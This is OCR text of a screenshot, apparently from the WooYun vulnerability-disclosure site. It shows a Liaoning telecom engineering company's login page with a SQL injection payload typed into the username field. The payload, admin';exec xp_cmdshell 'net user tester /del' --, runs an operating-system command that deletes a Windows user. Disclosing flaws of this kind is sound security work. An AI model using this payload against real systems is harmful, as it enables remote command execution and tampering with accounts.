 www.lncmee.com
辽宁中移通信技术工程有限公司综合信
用户名: admin';exec xp_c 没有这个用户或请输入姓名的全
admin';exec xp_cmdshell 'net user tester /del' --
密 码:
验证码: 6338 6636
登录 注册 忘记密码
记住密码
www.wooyun.org